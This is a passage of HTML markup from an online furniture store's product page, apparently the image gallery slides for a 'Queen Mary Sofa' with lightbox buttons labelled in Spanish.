        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663495765">
      <span class="visually-hidden">
        Abrir elemento multimedia 33 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663528533"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663528533"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_2.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663528533">
      <span class="visually-hidden">
        Abrir elemento multimedia 34 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663561301"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663561301"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_3.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663561301">
      <span class="visually-hidden">
        Abrir elemento multimedia 35 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663594069"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663594069"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-OAT_4.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663594069">
      <span class="visually-hidden">
        Abrir elemento multimedia 36 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663626837"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663626837"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--24961366032681__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1946" alt="Queen Mary Sofa - living-essentials" srcset="//emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=246 246w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=493 493w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=600 600w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=713 713w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=823 823w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=990 990w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1100 1100w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1206 1206w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1346 1346w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1426 1426w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1646 1646w, //emfurn.com/cdn/shop/products/EEI-1180-TEA_1.jpg?v=1572115330&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="726663626837">
      <span class="visually-hidden">
        Abrir elemento multimedia 37 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--24961366032681__main-726663659605"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--24961366032681__main-726663659605"
            data-alt="Queen Mary Sofa - living-essentials"
          >
            

<div
  class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
